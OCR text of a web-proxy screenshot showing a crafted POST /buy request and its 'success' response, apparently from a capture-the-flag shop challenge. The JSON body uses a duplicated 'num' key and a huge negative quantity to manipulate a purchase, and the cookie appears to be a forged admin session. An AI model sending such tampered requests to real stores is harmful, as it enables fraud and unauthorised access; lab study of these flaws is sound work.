 Request
Pretty Raw \n Actions
1 POST /buy HTTP/1.1
2 Host: 123.56.87.28:18942
3 Content-Length: 100
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
7 Content-Type: application/json
8 Origin: http://123.56.87.28:18942
9 Referer: http://123.56.87.28:18942/main
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.YuSyhA.BgON3jIlkKCa_MT4cCeZn37sZ5Y
13 Connection: close
14
15 {
"product":[
{
"id":1,
"num":-999999999999999999999999999999999999999,
16 "num":0
17 },
18 {
"id":2,
"num":0
}
]
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Vary: Cookie
5 Date: Sat, 30 Jul 2022 04:53:13 GMT
6
7 success